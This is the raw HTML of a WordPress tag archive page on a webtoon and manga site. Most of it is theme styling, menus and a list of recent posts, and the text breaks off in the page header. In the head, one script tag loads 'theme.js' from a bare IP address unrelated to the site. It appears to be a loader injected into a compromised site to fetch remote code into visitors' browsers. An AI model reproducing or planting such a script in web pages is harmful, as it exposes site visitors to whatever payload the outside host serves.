

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/tag/a-do-cigarettes-expire/
body_size: 10949
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A do cigarettes expire - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A do cigarettes expire - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:url" content="https://weebtoonxyz.com/tag/a-do-cigarettes-expire/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A do cigarettes expire - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoonxyz.com/tag/a-do-cigarettes-expire/#webpage","url":"https://weebtoonxyz.com/tag/a-do-cigarettes-expire/","name":"A do cigarettes expire - WEBTOON - Read Comics, Manga &amp; Manhwa","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; A do cigarettes expire Tag Feed" href="https://weebtoonxyz.com/tag/a-do-cigarettes-expire/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/tags/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="archive tag tag-a-do-cigarettes-expire tag-183 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
